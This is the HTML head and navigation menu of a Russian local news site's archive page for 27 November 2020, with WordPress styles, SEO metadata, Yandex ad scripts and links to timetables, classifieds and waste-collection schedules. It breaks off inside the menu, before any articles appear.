

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/2020/11/27/
body_size: 17090
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>День: 27.11.2020 • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="next" href="https://novozybkov.su/2020/11/27/page/2/" />
<link rel="shortlink" href="https://novozybkov.su/?m=20201127" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="День: 27.11.2020" />
<meta property="og:url" content="https://novozybkov.su/2020/11/27/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="День: 27.11.2020" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"CollectionPage","@id":"https://novozybkov.su/2020/11/27/","url":"https://novozybkov.su/2020/11/27/","name":"День: 27.11.2020 • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"День: 27.11.2020"}]}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 7.47ms meta | 1.32ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=archive&#038;rand=1319537118&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-archive-https&#038;layout-in-use=archive&#038;rand=1065310331&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=archive&#038;rand=1012192864&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=archive&amp;rand=2033889443&amp;current-layout=archive%7C%7Cdate" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-archive-https&amp;layout-in-use=archive&amp;rand=1153605750&amp;current-layout=archive%7C%7Cdate" id="block-dynamic-js-layout-archive-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="archive date wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-archive-date layout-using-archive" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w815d4b293f7b77e" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-blr5d4b293f7f4ba" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bu05d4b293f7ddd3" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-b1e5d4b293f8038d" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
